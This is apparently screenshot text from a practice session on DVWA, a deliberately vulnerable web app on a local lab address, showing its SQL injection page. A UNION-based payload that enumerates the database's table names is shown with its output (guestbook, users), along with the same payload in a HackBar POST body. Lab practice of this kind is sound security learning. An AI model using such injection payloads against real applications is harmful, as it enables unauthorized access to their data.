 Vulnerability: SQL Injection :: Dam
不安全 192.168.23.128/dvwa/vulnerabilities/sqli/#
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: 1 Submit
ID: 2 union select 1,group_concat(table_name) from information_schema.tables where  table_schema=database()#
First name: Gordon
Surname: Brown
ID: 2 union select 1,group_concat(table_name) from information_schema.tables where  table_schema=database()#
First name: 1
Surname: guestbook,users
More Information
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/dvwa/vulnerabilities/sqli/#
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
Submit=Submit&id=2 union select 1,group_concat(table_name) from
information_schema.tables where  table_schema=database()#